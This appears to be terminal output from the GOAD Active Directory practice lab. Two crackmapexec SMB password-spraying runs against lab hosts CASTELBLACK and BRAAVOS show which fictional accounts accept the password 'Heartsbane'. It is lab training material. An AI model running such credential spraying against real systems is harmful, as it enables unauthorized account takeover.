 ┌──(kali㉿kali)-[~/Desktop/GOAD]
└─$ crackmapexec smb 192.168.56.22 -u userlist -p passwordlist --ufail-limit 2 --continue-on-success
SMB 192.168.56.22 445 CASTELBLACK [*] Windows 10 / Server 2019 Build 17763 x64 (name:CASTELBLACK) (domain:north.sevenkingdoms.local) (signing:False) (SMBv1:False)
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\Guest:Heartsbane STATUS_LOGON_FAILURE
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\arya.stark:Heartsbane STATUS_LOGON_FAILURE
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\sansa.stark:Heartsbane STATUS_LOGON_FAILURE
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\brandon.stark:Heartsbane STATUS_LOGON_FAILURE
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\rickon.stark:Heartsbane STATUS_LOGON_FAILURE
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\hodor:Heartsbane STATUS_LOGON_FAILURE
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\jon.snow:Heartsbane STATUS_LOGON_FAILURE
SMB 192.168.56.22 445 CASTELBLACK [+] north.sevenkingdoms.local\samwell.tarly:Heartsbane
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\jeor.mormont:Heartsbane STATUS_LOGON_FAILURE
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\sql_svc:Heartsbane STATUS_LOGON_FAILURE
┌──(kali㉿kali)-[~/Desktop/GOAD]
└─$ crackmapexec smb 192.168.56.23 -u userlist -p passwordlist --ufail-limit 2 --continue-on-success
SMB 192.168.56.23 445 BRAAVOS [*] Windows Server 2016 Standard 14393 x64 (name:BRAAVOS) (domain:essos.local) (signing:False) (SMBv1:True)
SMB 192.168.56.23 445 BRAAVOS [-] essos.local\Guest:Heartsbane STATUS_LOGON_FAILURE
SMB 192.168.56.23 445 BRAAVOS [+] essos.local\arya.stark:Heartsbane
SMB 192.168.56.23 445 BRAAVOS [+] essos.local\sansa.stark:Heartsbane
SMB 192.168.56.23 445 BRAAVOS [+] essos.local\brandon.stark:Heartsbane
SMB 192.168.56.23 445 BRAAVOS [+] essos.local\rickon.stark:Heartsbane
SMB 192.168.56.23 445 BRAAVOS [+] essos.local\hodor:Heartsbane
SMB 192.168.56.23 445 BRAAVOS [+] essos.local\jon.snow:Heartsbane
SMB 192.168.56.23 445 BRAAVOS [+] essos.local\samwell.tarly:Heartsbane
SMB 192.168.56.23 445 BRAAVOS [+] essos.local\jeor.mormont:Heartsbane
SMB 192.168.56.23 445 BRAAVOS [-] essos.local\sql_svc:Heartsbane STATUS_LOGON_FAILURE